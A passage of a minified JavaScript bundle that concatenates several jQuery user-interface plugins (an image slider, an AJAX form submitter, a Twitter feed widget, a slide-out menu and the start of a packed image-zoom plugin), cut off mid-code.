Array("sliceDownRight","sliceDownLeft","sliceUpRight","sliceUpLeft","sliceUpDown","sliceUpDownLeft","fold","fade","boxRandom","boxRain","boxRainReverse","boxRainGrow","boxRainGrowReverse");g=j[Math.floor(Math.random()*(j.length+1))];if(g===undefined){g="fade"}}if(d.effect.indexOf(",")!==-1){j=d.effect.split(",");g=j[Math.floor(Math.random()*j.length)];if(g===undefined){g="fade"}}if(f.currentImage.attr("data-transition")){g=f.currentImage.attr("data-transition")}f.running=true;var k=0,l=0,o="",q="",r="",s="";if(g==="sliceDown"||g==="sliceDownRight"||g==="sliceDownLeft"){m(b,d,f);k=0;l=0;o=a(".nivo-slice",b);if(g==="sliceDownLeft"){o=a(".nivo-slice",b)._reverse()}o.each(function(){var c=a(this);c.css({top:"0px"});if(l===d.slices-1){setTimeout(function(){c.animate({opacity:"1.0"},d.animSpeed,"",function(){b.trigger("nivo:animFinished")})},100+k)}else{setTimeout(function(){c.animate({opacity:"1.0"},d.animSpeed)},100+k)}k+=50;l++})}else if(g==="sliceUp"||g==="sliceUpRight"||g==="sliceUpLeft"){m(b,d,f);k=0;l=0;o=a(".nivo-slice",b);if(g==="sliceUpLeft"){o=a(".nivo-slice",b)._reverse()}o.each(function(){var c=a(this);c.css({bottom:"0px"});if(l===d.slices-1){setTimeout(function(){c.animate({opacity:"1.0"},d.animSpeed,"",function(){b.trigger("nivo:animFinished")})},100+k)}else{setTimeout(function(){c.animate({opacity:"1.0"},d.animSpeed)},100+k)}k+=50;l++})}else if(g==="sliceUpDown"||g==="sliceUpDownRight"||g==="sliceUpDownLeft"){m(b,d,f);k=0;l=0;var t=0;o=a(".nivo-slice",b);if(g==="sliceUpDownLeft"){o=a(".nivo-slice",b)._reverse()}o.each(function(){var c=a(this);if(l===0){c.css("top","0px");l++}else{c.css("bottom","0px");l=0}if(t===d.slices-1){setTimeout(function(){c.animate({opacity:"1.0"},d.animSpeed,"",function(){b.trigger("nivo:animFinished")})},100+k)}else{setTimeout(function(){c.animate({opacity:"1.0"},d.animSpeed)},100+k)}k+=50;t++})}else if(g==="fold"){m(b,d,f);k=0;l=0;a(".nivo-slice",b).each(function(){var c=a(this);var e=c.width();c.css({top:"0px",width:"0px"});if(l===d.slices-1){setTimeout(function(){c.animate({width:e,opacity:"1.0"},d.animSpeed,"",function(){b.trigger("nivo:animFinished")})},100+k)}else{setTimeout(function(){c.animate({width:e,opacity:"1.0"},d.animSpeed)},100+k)}k+=50;l++})}else if(g==="fade"){m(b,d,f);q=a(".nivo-slice:first",b);q.css({width:b.width()+"px"});q.animate({opacity:"1.0"},d.animSpeed*2,"",function(){b.trigger("nivo:animFinished")})}else if(g==="slideInRight"){m(b,d,f);q=a(".nivo-slice:first",b);q.css({width:"0px",opacity:"1"});q.animate({width:b.width()+"px"},d.animSpeed*2,"",function(){b.trigger("nivo:animFinished")})}else if(g==="slideInLeft"){m(b,d,f);q=a(".nivo-slice:first",b);q.css({width:"0px",opacity:"1",left:"",right:"0px"});q.animate({width:b.width()+"px"},d.animSpeed*2,"",function(){q.css({left:"0px",right:""});b.trigger("nivo:animFinished")})}else if(g==="boxRandom"){n(b,d,f);r=d.boxCols*d.boxRows;l=0;k=0;s=p(a(".nivo-box",b));s.each(function(){var c=a(this);if(l===r-1){setTimeout(function(){c.animate({opacity:"1"},d.animSpeed,"",function(){b.trigger("nivo:animFinished")})},100+k)}else{setTimeout(function(){c.animate({opacity:"1"},d.animSpeed)},100+k)}k+=20;l++})}else if(g==="boxRain"||g==="boxRainReverse"||g==="boxRainGrow"||g==="boxRainGrowReverse"){n(b,d,f);r=d.boxCols*d.boxRows;l=0;k=0;var u=0;var v=0;var w=[];w[u]=[];s=a(".nivo-box",b);if(g==="boxRainReverse"||g==="boxRainGrowReverse"){s=a(".nivo-box",b)._reverse()}s.each(function(){w[u][v]=a(this);v++;if(v===d.boxCols){u++;v=0;w[u]=[]}});for(var x=0;x<d.boxCols*2;x++){var y=x;for(var z=0;z<d.boxRows;z++){if(y>=0&&y<d.boxCols){(function(c,e,f,h,i){var j=a(w[c][e]);var k=j.width();var l=j.height();if(g==="boxRainGrow"||g==="boxRainGrowReverse"){j.width(0).height(0)}if(h===i-1){setTimeout(function(){j.animate({opacity:"1",width:k,height:l},d.animSpeed/1.3,"",function(){b.trigger("nivo:animFinished")})},100+f)}else{setTimeout(function(){j.animate({opacity:"1",width:k,height:l},d.animSpeed/1.3)},100+f)}})(z,y,k,l,r);l++}y--}k+=100}}};var p=function(a){for(var b,c,d=a.length;d;b=parseInt(Math.random()*d,10),c=a[--d],a[d]=a[b],a[b]=c);return a};var q=function(a){if(this.console&&typeof console.log!=="undefined"){console.log(a)}};this.stop=function(){if(!a(b).data("nivo:vars").stop){a(b).data("nivo:vars").stop=true;q("Stop Slider")}};this.start=function(){if(a(b).data("nivo:vars").stop){a(b).data("nivo:vars").stop=false;q("Start Slider")}};d.afterLoad.call(this);return this};a.fn.nivoSlider=function(c){return this.each(function(d,e){var f=a(this);if(f.data("nivoslider")){return f.data("nivoslider")}var g=new b(this,c);f.data("nivoslider",g)})};a.fn.nivoSlider.defaults={effect:"random",slices:15,boxCols:8,boxRows:4,animSpeed:500,pauseTime:3e3,startSlide:0,directionNav:true,controlNav:true,controlNavThumbs:false,pauseOnHover:true,manualAdvance:false,prevText:"Prev",nextText:"Next",randomStart:false,beforeChange:function(){},afterChange:function(){},slideshowEnd:function(){},lastSlide:function(){},afterLoad:function(){}};a.fn._reverse=[].reverse})(jQuery)

/*jform.js*/
!function(e){function t(){if(e.fn.ajaxSubmit.debug){var t="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(t):window.opera&&window.opera.postError&&window.opera.postError(t)}}e.fn.ajaxSubmit=function(r){if(!this.length)return t("ajaxSubmit: skipping submit process - no element selected"),this;"function"==typeof r&&(r={success:r});var a=this.attr("action"),n="string"==typeof a?e.trim(a):"";n&&(n=(n.match(/^([^#]+)/)||[])[1]),n=n||window.location.href||"",r=e.extend(!0,{url:n,type:this[0].getAttribute("method")||"GET",iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},r);var i={};if(this.trigger("form-pre-serialize",[this,r,i]),i.veto)return t("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(r.beforeSerialize&&!1===r.beforeSerialize(this,r))return t("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var o,s,l=this.formToArray(r.semantic);if(r.data)for(o in r.extraData=r.data,r.data)if(r.data[o]instanceof Array)for(var u in r.data[o])l.push({name:o,value:r.data[o][u]});else s=r.data[o],s=e.isFunction(s)?s():s,l.push({name:o,value:s});if(r.beforeSubmit&&!1===r.beforeSubmit(l,this,r))return t("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[l,this,r,i]),i.veto)return t("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var c=e.param(l);"GET"==r.type.toUpperCase()?(r.url+=(r.url.indexOf("?")>=0?"&":"?")+c,r.data=null):r.data=c;var f=this,m=[];if(r.resetForm&&m.push(function(){f.resetForm()}),r.clearForm&&m.push(function(){f.clearForm()}),!r.dataType&&r.target){var d=r.success||function(){};m.push(function(t){var a=r.replaceTarget?"replaceWith":"html";e(r.target)[a](t).each(d,arguments)})}else r.success&&m.push(r.success);r.success=function(e,t,a){for(var n=r.context||r,i=0,o=m.length;i<o;i++)m[i].apply(n,[e,t,a||f,f])};var p=e("input:file",this).length>0,h="multipart/form-data",v=f.attr("enctype")==h||f.attr("encoding")==h;return!1!==r.iframe&&(p||r.iframe||v)?r.closeKeepAlive?e.get(r.closeKeepAlive,g):g():e.ajax(r),this.trigger("form-submit-notify",[this,r]),this;function g(){var a=f[0];if(e(":input[name=submit],:input[id=submit]",a).length)alert('Error: Form elements must not have name or id of "submit".');else{var n=e.extend(!0,{},e.ajaxSettings,r);n.context=n.context||n;var i="jqFormIO"+(new Date).getTime(),o=e('<iframe id="'+i+'" name="'+i+'" src="'+n.iframeSrc+'" />'),s=o[0];o.css({position:"absolute",top:"-1000px",left:"-1000px"});var l={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(){this.aborted=1,o.attr("src",n.iframeSrc)}},u=n.global;if(u&&!e.active++&&e.event.trigger("ajaxStart"),u&&e.event.trigger("ajaxSend",[l,n]),n.beforeSend&&!1===n.beforeSend.call(n.context,l,n))n.global&&e.active--;else if(!l.aborted){var c=0,m=a.clk;if(m){var d=m.name;d&&!m.disabled&&(n.extraData=n.extraData||{},n.extraData[d]=m.value,"image"==m.type&&(n.extraData[d+".x"]=a.clk_x,n.extraData[d+".y"]=a.clk_y))}n.forceSync?y():setTimeout(y,10);var p,h,v=50,g=e.parseXML||function(e,t){return window.ActiveXObject?((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!=t.documentElement.nodeName?t:null},b=e.parseJSON||function(e){return window.eval("("+e+")")},x=function(t,r,a){var n=t.getResponseHeader("content-type")||"",i="xml"===r||!r&&n.indexOf("xml")>=0,o=i?t.responseXML:t.responseText;return i&&"parsererror"===o.documentElement.nodeName&&e.error&&e.error("parsererror"),a&&a.dataFilter&&(o=a.dataFilter(o,r)),"string"==typeof o&&("json"===r||!r&&n.indexOf("json")>=0?o=b(o):("script"===r||!r&&n.indexOf("javascript")>=0)&&e.globalEval(o)),o}}}function y(){var t=f.attr("target"),r=f.attr("action");a.setAttribute("target",i),"POST"!=a.getAttribute("method")&&a.setAttribute("method","POST"),a.getAttribute("action")!=n.url&&a.setAttribute("action",n.url),n.skipEncodingOverride||f.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),n.timeout&&setTimeout(function(){c=!0,T()},n.timeout);var l=[];try{if(n.extraData)for(var u in n.extraData)l.push(e('<input type="hidden" name="'+u+'" value="'+n.extraData[u]+'" />').appendTo(a)[0]);o.appendTo("body"),s.attachEvent?s.attachEvent("onload",T):s.addEventListener("load",T,!1),a.submit()}finally{a.setAttribute("action",r),t?a.setAttribute("target",t):f.removeAttr("target"),e(l).remove()}}function T(){if((h=s.contentWindow?s.contentWindow.document:s.contentDocument?s.contentDocument:s.document)&&h.location.href!=n.iframeSrc){s.detachEvent?s.detachEvent("onload",T):s.removeEventListener("load",T,!1);var r=!0;try{if(c)throw"timeout";var a="xml"==n.dataType||h.XMLDocument||e.isXMLDoc(h);if(t("isXml="+a),!a&&window.opera&&(null==h.body||""==h.body.innerHTML)&&--v)return t("requeing onLoad callback, DOM not available"),void setTimeout(T,250);l.responseText=h.body?h.body.innerHTML:h.documentElement?h.documentElement.innerHTML:null,l.responseXML=h.XMLDocument?h.XMLDocument:h,l.getResponseHeader=function(e){return{"content-type":n.dataType}[e]};var i=/(json|script)/.test(n.dataType);if(i||n.textarea){var f=h.getElementsByTagName("textarea")[0];if(f)l.responseText=f.value;else if(i){var m=h.getElementsByTagName("pre")[0],d=h.getElementsByTagName("body")[0];m?l.responseText=m.textContent:d&&(l.responseText=d.innerHTML)}}else"xml"!=n.dataType||l.responseXML||null==l.responseText||(l.responseXML=g(l.responseText));p=x(l,n.dataType,n)}catch(a){t("error caught:",a),r=!1,l.error=a,n.error.call(n.context,l,"error",a),u&&e.event.trigger("ajaxError",[l,n,a])}l.aborted&&(t("upload aborted"),r=!1),r&&(n.success.call(n.context,p,"success",l),u&&e.event.trigger("ajaxSuccess",[l,n])),u&&e.event.trigger("ajaxComplete",[l,n]),u&&!--e.active&&e.event.trigger("ajaxStop"),n.complete&&n.complete.call(n.context,l,r?"success":"error"),setTimeout(function(){o.removeData("form-plugin-onload"),o.remove(),l.responseXML=null},100)}}}},e.fn.ajaxForm=function(r){if(0===this.length){var a={s:this.selector,c:this.context};return!e.isReady&&a.s?(t("DOM not ready, queuing ajaxForm"),e(function(){e(a.s,a.c).ajaxForm(r)}),this):(t("terminating; zero elements found by selector"+(e.isReady?"":" (DOM not ready)")),this)}return this.ajaxFormUnbind().bind("submit.form-plugin",function(t){t.isDefaultPrevented()||(t.preventDefault(),e(this).ajaxSubmit(r))}).bind("click.form-plugin",function(t){var r=t.target,a=e(r);if(!a.is(":submit,input:image")){var n=a.closest(":submit");if(0==n.length)return;r=n[0]}var i=this;if(i.clk=r,"image"==r.type)if(null!=t.offsetX)i.clk_x=t.offsetX,i.clk_y=t.offsetY;else if("function"==typeof e.fn.offset){var o=a.offset();i.clk_x=t.pageX-o.left,i.clk_y=t.pageY-o.top}else i.clk_x=t.pageX-r.offsetLeft,i.clk_y=t.pageY-r.offsetTop;setTimeout(function(){i.clk=i.clk_x=i.clk_y=null},100)})},e.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},e.fn.formToArray=function(t){var r=[];if(0===this.length)return r;var a,n,i,o,s,l,u,c=this[0],f=t?c.getElementsByTagName("*"):c.elements;if(!f)return r;for(a=0,l=f.length;a<l;a++)if(i=(s=f[a]).name)if(t&&c.clk&&"image"==s.type)s.disabled||c.clk!=s||(r.push({name:i,value:e(s).val()}),r.push({name:i+".x",value:c.clk_x},{name:i+".y",value:c.clk_y}));else if((o=e.fieldValue(s,!0))&&o.constructor==Array)for(n=0,u=o.length;n<u;n++)r.push({name:i,value:o[n]});else null!=o&&r.push({name:i,value:o});if(!t&&c.clk){var m=e(c.clk),d=m[0];(i=d.name)&&!d.disabled&&"image"==d.type&&(r.push({name:i,value:m.val()}),r.push({name:i+".x",value:c.clk_x},{name:i+".y",value:c.clk_y}))}return r},e.fn.formSerialize=function(t){return e.param(this.formToArray(t))},e.fn.fieldSerialize=function(t){var r=[];return this.each(function(){var a=this.name;if(a){var n=e.fieldValue(this,t);if(n&&n.constructor==Array)for(var i=0,o=n.length;i<o;i++)r.push({name:a,value:n[i]});else null!=n&&r.push({name:this.name,value:n})}}),e.param(r)},e.fn.fieldValue=function(t){for(var r=[],a=0,n=this.length;a<n;a++){var i=this[a],o=e.fieldValue(i,t);null==o||o.constructor==Array&&!o.length||(o.constructor==Array?e.merge(r,o):r.push(o))}return r},e.fieldValue=function(t,r){var a=t.name,n=t.type,i=t.tagName.toLowerCase();if(void 0===r&&(r=!0),r&&(!a||t.disabled||"reset"==n||"button"==n||("checkbox"==n||"radio"==n)&&!t.checked||("submit"==n||"image"==n)&&t.form&&t.form.clk!=t||"select"==i&&-1==t.selectedIndex))return null;if("select"==i){var o=t.selectedIndex;if(o<0)return null;for(var s=[],l=t.options,u="select-one"==n,c=u?o+1:l.length,f=u?o:0;f<c;f++){var m=l[f];if(m.selected){var d=m.value;if(d||(d=m.attributes&&m.attributes.value&&!m.attributes.value.specified?m.text:m.value),u)return d;s.push(d)}}return s}return e(t).val()},e.fn.clearForm=function(){return this.each(function(){e("input,select,textarea",this).clearFields()})},e.fn.clearFields=e.fn.clearInputs=function(){return this.each(function(){var e=this.type,t=this.tagName.toLowerCase();"text"==e||"password"==e||"textarea"==t?this.value="":"checkbox"==e||"radio"==e?this.checked=!1:"select"==t&&(this.selectedIndex=-1)})},e.fn.resetForm=function(){return this.each(function(){("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset()})},e.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},e.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var r=this.type;if("checkbox"==r||"radio"==r)this.checked=t;else if("option"==this.tagName.toLowerCase()){var a=e(this).parent("select");t&&a[0]&&"select-one"==a[0].type&&a.find("option").selected(!1),this.selected=t}})}}(jQuery);

/*jquery.tweet.js*/
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(l){l.fn.tweet=function(t){var s=l.extend({modpath:"/twitter/",username:null,list_id:null,list:null,favorites:!1,query:null,avatar_size:null,count:3,fetch:null,page:1,retweets:!0,intro_text:null,outro_text:null,join_text:null,auto_join_text_default:"i said,",auto_join_text_ed:"i",auto_join_text_ing:"i am",auto_join_text_reply:"i replied to",auto_join_text_url:"i was looking at",loading_text:null,refresh_interval:null,twitter_url:"twitter.com",twitter_api_url:"api.twitter.com",twitter_search_url:"api.twitter.com",template:"{avatar}{time}{join}{text}",comparator:function(t,e){return e.tweet_time-t.tweet_time},filter:function(t){return!0}},t),r=/\b((?:[a-z][\w-]+:(?:\/{1,3}|[a-z0-9%])|www\d{0,3}[.]|[a-z0-9.\-]+[.][a-z]{2,4}\/)(?:[^\s()<>]+|\(([^\s()<>]+|(\([^\s()<>]+\)))*\))+(?:\(([^\s()<>]+|(\([^\s()<>]+\)))*\)|[^\s`!()\[\]{};:'".,<>?«»“”‘’]))/gi;function u(t,e){if("string"!=typeof t)return t(e);var a,r=t;for(a in e)var n=e[a],r=r.replace(new RegExp("{"+a+"}","g"),null===n?"":n);return r}function e(e,a){return function(){var t=[];return this.each(function(){t.push(this.replace(e,a))}),l(t)}}function o(t){return t.replace(/</g,"&lt;").replace(/>/g,"^&gt;")}function _(t){var e,i,a={};return a.item=t,a.source=t.source,a.name=t.from_user_name||t.user.name,a.screen_name=t.from_user||t.user.screen_name,a.avatar_size=s.avatar_size,a.avatar_url=function t(e,a){return a?"user"in e?e.user.profile_image_url_https:t(e,!1).replace(/^http:\/\/[a-z0-9]{1,3}\.twimg\.com\//,"https://s3.amazonaws.com/twitter_production/"):e.profile_image_url||e.user.profile_image_url}(t,"https:"===document.location.protocol),a.retweet=void 0!==t.retweeted_status,a.tweet_time=(e=t.created_at,Date.parse(e.replace(/^([a-z]{3})( [a-z]{3} \d\d?)(.*)( \d{4})$/i,"$1,$2$4$3"))),a.join_text="auto"==s.join_text?(e=t.text).match(/^(@([A-Za-z0-9-_]+)) .*/i)?s.auto_join_text_reply:e.match(r)?s.auto_join_text_url:e.match(/^((\w+ed)|just) .*/im)?s.auto_join_text_ed:e.match(/^(\w*ing) .*/i)?s.auto_join_text_ing:s.auto_join_text_default:s.join_text,a.tweet_id=t.id_str,a.twitter_base="http://"+s.twitter_url+"/",a.user_url=a.twitter_base+a.screen_name,a.tweet_url=a.user_url+"/status/"+a.tweet_id,a.reply_url=a.twitter_base+"intent/tweet?in_reply_to="+a.tweet_id,a.retweet_url=a.twitter_base+"intent/retweet?tweet_id="+a.tweet_id,a.favorite_url=a.twitter_base+"intent/favorite?tweet_id="+a.tweet_id,a.retweeted_screen_name=a.retweet&&t.retweeted_status.user.screen_name,a.tweet_relative_time=function(t,e){var a=1<arguments.length?e:new Date;return(a=parseInt((a.getTime()-t)/1e3,10))<1?"just now":a<60?a+" seconds ago":a<120?"about a minute ago":a<2700?"about "+parseInt(a/60,10).toString()+" minutes ago":a<7200?"about an hour ago":a<86400?"about "+parseInt(a/3600,10).toString()+" hours ago":a<172800?"about a day ago":"about "+parseInt(a/86400,10).toString()+" days ago"}(a.tweet_time),a.entities=t.entities?(t.entities.urls||[]).concat(t.entities.media||[]):[],a.tweet_raw_text=(a.retweet?t.retweeted_status:t).text,a.tweet_text=l([(t=a.tweet_raw_text,i=a.entities,t.replace(r,function(t){for(var e=/^[a-z]+:/i.test(t)?t:"http://"+t,a=t,r=0;r<i.length;++r){var n=i[r];if(n.url==e&&n.expanded_url){e=n.expanded_url,a=n.display_url;break}}return'<a href="'+o(e)+'">'+o(a)+"</a>"}))])[0].replace(/<a\b[^>]*>(.*?)<\/a>/i,""),a.tweet_text_fancy=l([a.tweet_text]).makeHeart()[0].replace(/<a\b[^>]*>(.*?)<\/a>/i,""),a.user=u('<a class="tweet_user" href="{user_url}">{screen_name}</a>',a),a.join=s.join_text?u(' <span class="tweet_join">{join_text}</span> ',a):" ",a.avatar=a.avatar_size?u('<a class="tweet_avatar" href="{user_url}"><img src="{avatar_url}" height="{avatar_size}" width="{avatar_size}" alt="{screen_name}\'s avatar" title="{screen_name}\'s avatar" border="0"/></a>',a):"",a.time=u('<span class="tweet_time"><a href="{tweet_url}" title="view tweet on twitter">{tweet_relative_time}</a></span>',a),a.text=u('<span class="tweet_text">{tweet_text_fancy}</span>',a),a.reply_action=u('<a class="tweet_action tweet_reply" href="{reply_url}">reply</a>',a),a.retweet_action=u('<a class="tweet_action tweet_retweet" href="{retweet_url}">retweet</a>',a),a.favorite_action=u('<a class="tweet_action tweet_favorite" href="{favorite_url}">favorite</a>',a),a}return l.extend({tweet:{t:u}}),l.fn.extend({linkUser:e(/(^|[\W])@(\w+)/gi,'$1<span class="at">@</span><a href="http://'+s.twitter_url+'/$2">$2</a>'),linkHash:e(/(?:^| )[\#]+([\w\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u00ff\u0600-\u06ff]+)/gi,' <a href="https://twitter.com/search?q=%23$1'+(s.username&&1==s.username.length&&!s.list?"&from="+s.username.join("%2BOR%2B"):"")+'" class="tweet_hashtag">#$1</a>'),makeHeart:e(/(&lt;)+[3]/gi,"<tt class='heart'>&#x2665;</tt>")}),this.each(function(t,a){var r=l('<ul class="tweet_list">'),n='<p class="tweet_intro">'+s.intro_text+"</p>",i='<p class="tweet_outro">'+s.outro_text+"</p>",e=l('<p class="loading">'+s.loading_text+"</p>");s.username&&"string"==typeof s.username&&(s.username=[s.username]),l(a).unbind("tweet:load").bind("tweet:load",function(){s.loading_text&&l(a).empty().append(e),l.ajax({dataType:"json",type:"post",async:!1,url:s.modpath||"/twitter/",data:{request:function(){s.modpath;var t=null===s.fetch?s.count:s.fetch,e={include_entities:1};if(s.list)return{host:s.twitter_api_url,url:"/1.1/lists/statuses.json",parameters:l.extend({},e,{list_id:s.list_id,slug:s.list,owner_screen_name:s.username,page:s.page,count:t,include_rts:s.retweets?1:0})};if(s.favorites)return{host:s.twitter_api_url,url:"/1.1/favorites/list.json",parameters:l.extend({},e,{list_id:s.list_id,screen_name:s.username,page:s.page,count:t})};if(null===s.query&&1===s.username.length)return{host:s.twitter_api_url,url:"/1.1/statuses/user_timeline.json",parameters:l.extend({},e,{screen_name:s.username,page:s.page,count:t,include_rts:s.retweets?1:0})};var a=s.query||"from:"+s.username.join(" OR from:");return{host:s.twitter_search_url,url:"/1.1/search/tweets.json",parameters:l.extend({},e,{q:a,count:t})}}()},success:function(t,e){t.message&&console.log(t.message);t=t.response;l(a).empty().append(r),s.intro_text&&r.before(n),r.empty(),resp=void 0!==t.statuses?t.statuses:void 0!==t.results?t.results:t;t=l.map(resp,_),t=l.grep(t,s.filter).sort(s.comparator).slice(0,s.count);r.append(l.map(t,function(t){return"<li>"+u(s.template,t)+"</li>"}).join("")).children("li:first").addClass("tweet_first").end().children("li:odd").addClass("tweet_even").end().children("li:even").addClass("tweet_odd"),s.outro_text&&r.after(i),l(a).trigger("loaded").trigger(t?"empty":"full"),s.refresh_interval&&window.setTimeout(function(){l(a).trigger("tweet:load")},1e3*s.refresh_interval)}})}).trigger("tweet:load")})}});

/*jquery.sidr.min.js*/
(function(e){var t=!1,i=!1,n={isUrl:function(e){var t=RegExp("^(https?:\\/\\/)?((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|((\\d{1,3}\\.){3}\\d{1,3}))(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*(\\?[;&a-z\\d%_.~+=-]*)?(\\#[-a-z\\d_]*)?$","i");return t.test(e)?!0:!1},loadContent:function(e,t){e.html(t)},addPrefix:function(e){var t=e.attr("id"),i=e.attr("class");"string"==typeof t&&""!==t&&e.attr("id",t.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-id-$1")),"string"==typeof i&&""!==i&&"sidr-inner"!==i&&e.attr("class",i.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-class-$1")),e.removeAttr("style")},execute:function(n,s,a){"function"==typeof s?(a=s,s="sidr"):s||(s="sidr");var r,d,l,c=e("#"+s),u=e(c.data("body")),f=e("html"),p=c.outerWidth(!0),g=c.data("speed"),h=c.data("side"),m=c.data("displace"),v=c.data("onOpen"),y=c.data("onClose"),x="sidr"===s?"sidr-open":"sidr-open "+s+"-open";if("open"===n||"toggle"===n&&!c.is(":visible")){if(c.is(":visible")||t)return;if(i!==!1)return o.close(i,function(){o.open(s)}),void 0;t=!0,"left"===h?(r={left:p+"px"},d={left:"0px"}):(r={right:p+"px"},d={right:"0px"}),u.is("body")&&(l=f.scrollTop(),f.css("overflow-x","hidden").scrollTop(l)),m?u.addClass("sidr-animating").css({width:u.width(),position:"absolute"}).animate(r,g,function(){e(this).addClass(x)}):setTimeout(function(){e(this).addClass(x)},g),c.css("display","block").animate(d,g,function(){t=!1,i=s,"function"==typeof a&&a(s),u.removeClass("sidr-animating")}),v()}else{if(!c.is(":visible")||t)return;t=!0,"left"===h?(r={left:0},d={left:"-"+p+"px"}):(r={right:0},d={right:"-"+p+"px"}),u.is("body")&&(l=f.scrollTop(),f.removeAttr("style").scrollTop(l)),u.addClass("sidr-animating").animate(r,g).removeClass(x),c.animate(d,g,function(){c.removeAttr("style").hide(),u.removeAttr("style"),e("html").removeAttr("style"),t=!1,i=!1,"function"==typeof a&&a(s),u.removeClass("sidr-animating")}),y()}}},o={open:function(e,t){n.execute("open",e,t)},close:function(e,t){n.execute("close",e,t)},toggle:function(e,t){n.execute("toggle",e,t)},toogle:function(e,t){n.execute("toggle",e,t)}};e.sidr=function(t){return o[t]?o[t].apply(this,Array.prototype.slice.call(arguments,1)):"function"!=typeof t&&"string"!=typeof t&&t?(e.error("Method "+t+" does not exist on jQuery.sidr"),void 0):o.toggle.apply(this,arguments)},e.fn.sidr=function(t){var i=e.extend({name:"sidr",speed:200,side:"left",source:null,renaming:!0,body:"body",displace:!0,onOpen:function(){},onClose:function(){}},t),s=i.name,a=e("#"+s);if(0===a.length&&(a=e("<div />").attr("id",s).appendTo(e("body"))),a.addClass("sidr").addClass(i.side).data({speed:i.speed,side:i.side,body:i.body,displace:i.displace,onOpen:i.onOpen,onClose:i.onClose}),"function"==typeof i.source){var r=i.source(s);n.loadContent(a,r)}else if("string"==typeof i.source&&n.isUrl(i.source))e.get(i.source,function(e){n.loadContent(a,e)});else if("string"==typeof i.source){var d="",l=i.source.split(",");if(e.each(l,function(t,i){d+='<div class="sidr-inner">'+e(i).html()+"</div>"}),i.renaming){var c=e("<div />").html(d);c.find("*").each(function(t,i){var o=e(i);n.addPrefix(o)}),d=c.html()}n.loadContent(a,d)}else null!==i.source&&e.error("Invalid Sidr Source");return this.each(function(){var t=e(this),i=t.data("sidr");i||(t.data("sidr",s),"ontouchstart"in document.documentElement?(t.bind("touchstart",function(e){e.originalEvent.touches[0],this.touched=e.timeStamp}),t.bind("touchend",function(e){var t=Math.abs(e.timeStamp-this.touched);200>t&&(e.preventDefault(),o.toggle(s))})):t.click(function(e){e.preventDefault(),o.toggle(s)}))})}})(jQuery);

/*jquery.glasscase.min.js*/
eval(function (p, a, c, k, e, r) { e = function (c) { return (c < a ? '' : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36)) }; if (!''.replace(/^/, String)) { while (c--) r[e(c)] = k[c] || e(c); k = [function (e) { return r[e] }]; e = function () { return '\\w+' }; c = 1 }; while (c--) if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]); return p }('Q(q(e){"3M 4f";z o,t=e.6D,i=e.8D,s=i&&i.2q,n=/\\s*;\\s*2x\\s*(?:;|$)/i,a="6O",c=q(e){1U(z i,s,n,a=e.R,c=1z t(a/4*3|0),r=0,g=0,l=[0,0],u=0,h=0;a--;)s=e.8A(r++),i=o[s-43],8m!==i&&i!==n&&(l[1]=l[0],l[0]=s,h=h<<6|i,u++,4===u&&(c[g++]=h>>>16,61!==l[1]&&(c[g++]=h>>>8),61!==l[0]&&(c[g++]=h),u=0));1l c};t&&(o=1z t([62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,0,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51])),i&&!s.3q&&(s.3q=q(e,o){Q(o||(o="3r/6A"),C.6t)1l 2h e(C.6t("5f",o));z i,s=7R.2q.4l.2s(4k,1),r=C[a].6g(C,s),g=r.7S(","),l=r.4Z(g+1),u=n.6c(r.4Z(0,g));1N.4Y?(i=1z 1N,i.2k=u?"2x":"4X",i.1n=l,i.3u=l.R):t&&(i=u?1z 1N([c(l)],{2L:o}):1z 1N([4V(l)],{2L:o})),e(i)},s.7T=s.66?q(){a="66";z e=C.3q();1l a="6O",e}:s.3q)}("1R"!=1s 2A&&2A||"1R"!=1s 2n&&2n||C.4R||C),"q"!=1s 1N&&"3v"!=1s 1N||"1R"==1s 2W)"q"!=1s 1N&&"3v"!=1s 1N||"1R"==1s 3y||(2A.2W=3y);1E z 1N=q(e){"3M 4f";z o=e.72||e.85||e.86||e.87||q(e){z o=q(e){1l 8b.2q.5G.2s(e).8d(/^\\[3v\\s(.*)\\]$/)[1]},t=q(){C.1n=[]},i=q(e,o,t){C.1n=e,C.3u=e.R,C.2L=o,C.2k=t},s=t.2q,n=i.2q,a=e.8e,c=q(e){C.5y=C[C.8f=e]},r="6x 8g 6v 6b 8l 8o 8q 8r".5H(" "),g=r.R,l=e.2W||e.3y||e,u=l.3K,h=l.4O,m=l,d=e.5T,p=e.8Q,f=e.8U,v=e.6D;1U(i.4Y=n.4Y=!0;g--;)c.2q[r[g]]=g+1;1l l.3K||(m=e.2W={}),m.3K=q(e){z o,t=e.2L;1l 3B===t&&(t="6B/6o-5R"),e 4w 